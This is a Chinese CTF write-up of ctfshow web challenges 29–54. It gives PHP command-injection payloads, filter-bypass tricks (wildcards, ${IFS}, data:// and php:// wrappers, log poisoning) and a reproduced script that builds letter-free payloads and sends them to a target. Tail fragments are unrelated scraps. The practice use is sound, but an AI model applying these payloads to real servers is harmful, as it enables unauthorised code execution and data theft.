目录
web29
web30
web31
web32
web33
web34
web35
web36
web37-39
web40
web41 (y4✌脚本)
web42 -44
web45
web46 -49
web50
web51
web52
web53
web54
期末复习不了一点,不如做点旧题醒一醒手感。每一题都尽量用不同payload,如果相同会合并。
web29

?c=system('ls');
//flag.php index.php
?c=system('tac f*');
//$flag = 'ctfshow{1ca051f2-d609-41b0-a1cc-750d41afe0e6}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:14:17 # @Last Modified by: h1xa # @Date: 2020-09-04 00:14:07 # @Author: h1xa # -*- coding: utf-8 -*- /* web30

?c=echo `tac f*`;
web31

?c=eval($_POST[1]);
post:1=system('tac f*');web32

过滤了括号,一眼include
include不用括号,可用?>代替分号
?c=include$_POST[1]?>
1=php://filter/convert.base64-encode/resource=flag.phpbase64解码即可
web33

?c=include$_POST[1]?>
post:1=data://text/plain,<?php system('tac f*');?>web34

?c=include$_GET[1]?>&1=php://input
post:<?php system('tac${IFS}f*')?>注意hackbar传post必须要以key-value的形式,所以最好bp抓包传post

web35

?c=include$_POST[1]?>
post:1=/var/log/nginx/access.log
UA:<?php system('tac f*')?>
web36

数字改字母就行
?c=include$_POST[cmd]?>
post:cmd=data://text/plain,<?php system('tac f*')?>web37-39

38和39分别多过滤了php和拼接了.php后缀
?c=data://text/plain,<?= system('tac fla*');?>web40

先做下准备工作
<?php
for ($i=32;$i<127;$i++){if (!preg_match("/[0-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\=|\+|\{|\[|\]|\}|\:|\'|\\\"| \, | \< | \. | \> | \/ | \? | \\\\ / i",chr($i))){echo chr($i)." ";}
} 因为flag在当前目录下,所以直接拿这个无参RCE去打就可
因为flag在当前目录下,所以直接拿这个无参RCE去打就可
?c=show_source(array_rand(array_flip(scandir(pos(localeconv())))));web41 (y4✌脚本)

^,~,$都过滤了,无数字字母RCE还剩个或,而'|'刚好没过滤
贴出y4✌的脚本
<?php
/*
# -*- coding: utf-8 -*-
# @Author: Y4tacker
# @Date: 2020-11-21 20:31:22
*/
//或
function orRce($par1, $par2){$result = (urldecode($par1)|urldecode($par2));return $result;
}//异或
function xorRce($par1, $par2){$result = (urldecode($par1)^urldecode($par2));return $result;
}//取反
function negateRce(){fwrite(STDOUT,'[+]your function: ');$system=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN));fwrite(STDOUT,'[+]your command: ');$command=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN));echo '[*] (~'.urlencode(~$system).')(~'.urlencode(~$command).');';
}//mode=1代表或,2代表异或,3代表取反
//取反的话,就没必要生成字符去跑了,因为本来就是不可见字符,直接绕过正则表达式
function generate($mode, $preg='/[0-9]/i'){if ($mode!=3){$myfile = fopen("rce.txt", "w");$contents = "";for ($i=0;$i<256;$i++){for ($j=0;$j<256;$j++){if ($i<16){$hex_i = '0'.dechex($i);}else{$hex_i = dechex($i);}if ($j<16){$hex_j = '0'.dechex($j);}else{$hex_j = dechex($j);}if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){echo "";}else{$par1 = "%".$hex_i;$par2 = '%'.$hex_j;$res = '';if ($mode==1){$res = orRce($par1, $par2);}else if ($mode==2){$res = xorRce($par1, $par2);}if (ord($res)>=32&ord($res)<=126){$contents=$contents.$res." ".$par1." ".$par2."\n";}}}}fwrite($myfile,$contents);fclose($myfile);}else{negateRce();}
}
generate(1,'/[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-/i');
//1代表模式,后面的是过滤规则拿下面的脚本跑一下
# -*- coding: utf-8 -*-
import requests
import urllib
from sys import *
import os# 用rce_fuzz.php根据正则去跑,然后再这里执行os.system("php y4RCE.php") # 没有将php写入环境变量需手动运行
if (len(argv) != 2):print("=" * 50)print('USER:python exp.py <url>')print("eg: python exp.py http://ctf.show/")print("=" * 50)exit(0)
url = argv[1]def action(arg):s1 = ""s2 = ""for i in arg:f = open(r"rce.txt", "r")while True:t = f.readline()if t == "":breakif t[0] == i:# print(i)s1 += t[2:5]s2 += t[6:9]breakf.close()output = "(\"" + s1 + "\"|\"" + s2 + "\")"return (output)while True:param = action(input("\n[+] your function:")) + action(input("[+] your command:"))data = {'c': urllib.parse.unquote(param)}r = requests.post(url, data=data)print("\n[*] result:\n" + r.text)

web42 -44

往里面传入两个参数,system会执行第一个参数,将第二个参数带入到黑洞
或者用%0a截断也可
?c=tac f*%26%26phpinfo() //&要url编码,否则会被解读为传两个参
?c=tac f*|| //||默认是前面成功则不执行后面
?c=tac f*%0aweb45

空格用${IFS}或%09代替都行
?c=tac${IFS}f*%0a
?c=tac%09f*%0aweb46 -49

ban了* ,用?通配或\,'',手段很多
?c=tac%09fla?.php%0a
?c=tac%09fl\ag.php%0a
web50

%09被过滤了,用<或<>替代即可
?c=tac<>fl\ag.php||web51

过滤了我最喜欢的tac,还留了nl
?c=nl<>fla\g.php||
?c=ta\c<>fla\g.php||
web52

ban了<>,放了$
?c=nl${IFS}fla\g.php||web53

?c=ta\c${IFS}fla\g.php
?C=nl${IFS}fla\g.phpweb54
if(isset($_GET['c'])){$c=$_GET['c'];if(!preg_match("/\;|.*c.*a.*t.*|.*f.*l.*a.*g.*| |[0-9]|\*|.*m.*o.*r.*e.*|.*w.*g.*e.*t.*|.*l.*e.*s.*s.*|.*h.*e.*a.*d.*|.*s.*o.*r.*t.*|.*t.*a.*i.*l.*|.*s.*e.*d.*|.*c.*u.*t.*|.*t.*a.*c.*|.*a.*w.*k.*|.*s.*t.*r.*i.*n.*g.*s.*|.*o.*d.*|.*c.*u.*r.*l.*|.*n.*l.*|.*s.*c.*p.*|.*r.*m.*|\`|\%|\x09|\x26|\>|\</i", $c)){system($c);}
}else{highlight_file(__FILE__);
}waf杀疯了,只能通配符了
cat命令所在的路径是在/bin/目录下,所以这里相当于直接调用了cat文件执行命令
?c=/bin/ca?${IFS}f?ag.ph?







)








)
![[足式机器人]Part3 机构运动学与动力学分析与建模 Ch00-2(3) 质量刚体的在坐标系下运动](http://pic.xiahunao.cn/[足式机器人]Part3 机构运动学与动力学分析与建模 Ch00-2(3) 质量刚体的在坐标系下运动)
全面解析)